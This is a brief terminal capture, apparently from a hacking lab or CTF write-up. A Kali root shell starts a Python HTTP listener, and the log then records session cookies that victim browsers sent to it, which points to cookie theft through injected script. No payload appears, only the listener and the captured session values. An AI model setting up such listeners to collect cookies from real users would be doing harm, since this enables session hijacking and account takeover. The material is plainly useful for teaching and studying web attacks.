 ┌──(root💀kali)-[~]
└─# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
192.168.1.1 - - [22/Apr/2022 08:35:30] code 404, message File not found
192.168.1.1 - - [22/Apr/2022 08:35:30] "GET /SESScc9d4028d80b7d9c2242cf5fc8cb25f2=tshdofcq1aglvsdspdc2rn38s4;%20has_js=1 HTTP/1.1" 404 -
192.168.1.1 - - [22/Apr/2022 08:35:32] code 404, message File not found
192.168.1.1 - - [22/Apr/2022 08:35:32] "GET /SESScc9d4028d80b7d9c2242cf5fc8cb25f2=tshdofcq1aglvsdspdc2rn38s4;%20has_js=1 HTTP/1.1" 404 -
192.168.1.1 - - [22/Apr/2022 08:40:40] code 404, message File not found
192.168.1.1 - - [22/Apr/2022 08:40:40] "GET /SESScc9d4028d80b7d9c2242cf5fc8cb25f2=tshdofcq1aglvsdspdc2rn38s4;%20has_js=1 HTTP/1.1" 404 -
192.168.1.3 - - [22/Apr/2022 08:45:50] code 404, message File not found
192.168.1.3 - - [22/Apr/2022 08:45:50] "GET /SESScc9d4028d80b7d9c2242cf5fc8cb25f2=0f0jkhduiqb22h9uqjuhco9qc7;%20has_js=1 HTTP/1.1" 404 -
192.168.1.3 - - [22/Apr/2022 08:45:55] code 404, message File not found
192.168.1.3 - - [22/Apr/2022 08:45:55] "GET /SESScc9d4028d80b7d9c2242cf5fc8cb25f2=mkoi1627khd9cjdh5m0e002jh3;%20has_js=1 HTTP/1.1" 404 -